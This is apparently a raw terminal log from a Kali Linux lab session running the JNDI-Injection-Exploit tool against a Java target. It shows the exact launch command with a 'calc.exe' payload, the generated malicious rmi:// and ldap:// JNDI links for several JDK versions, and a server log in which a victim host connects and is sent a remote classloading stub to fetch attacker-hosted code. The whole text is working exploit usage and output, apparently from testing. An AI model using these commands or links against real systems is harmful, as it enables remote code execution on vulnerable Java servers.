 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/web/JNDI-Injection-Exploit/target]
└─$ ../../../jdk1.8.0_101/bin/java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'calc.exe' -A '192.168.100.128'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.100.128
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.100.128:1099/ExploitBypass
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit
ldap://192.168.100.128:1389/Exploit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit7
ldap://192.168.100.128:1389/Exploit7
----------------------------Server Log----------------------------
2025-04-26 00:35:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-04-26 00:35:29 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-04-26 00:35:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-04-26 00:36:03 [RMISERVER]  >> Have connection from /192.168.100.1:54971
2025-04-26 00:36:03 [RMISERVER]  >> Reading message...
2025-04-26 00:36:03 [RMISERVER]  >> Is RMI.lookup call for Exploit
 2
2025-04-26 00:36:03 [RMISERVER]  >> Reference that matches the name(Exploit
) is not found.
2025-04-26 00:36:03 [RMISERVER]  >> Closing connection
2025-04-26 00:37:00 [RMISERVER]  >> Have connection from /192.168.100.1:55028
2025-04-26 00:37:00 [RMISERVER]  >> Reading message...
2025-04-26 00:37:00 [RMISERVER]  >> Is RMI.lookup call for Exploit 2
2025-04-26 00:37:00 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-26 00:37:00 [RMISERVER]  >> Closing connection
2025-04-26 00:37:01 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class
^[a